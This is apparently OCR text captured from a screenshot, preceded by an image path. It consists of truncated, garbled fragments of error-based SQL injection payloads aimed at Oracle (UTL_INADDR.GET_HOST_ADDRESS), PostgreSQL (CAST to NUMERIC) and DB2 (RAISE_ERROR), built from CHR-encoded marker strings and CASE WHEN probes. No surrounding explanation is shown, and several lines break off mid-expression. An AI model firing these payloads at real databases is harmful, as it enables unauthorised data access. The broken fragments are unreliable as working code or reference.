
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1103=1103) THEN 1 ELSE 0
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122)||CH
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113))||
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::text||
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)-- YELI
1167
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1103=1103) THEN 1 ELSE 0
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(1
AND
1271=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49)
(SELECT (CASE WHEN (1271=1271) T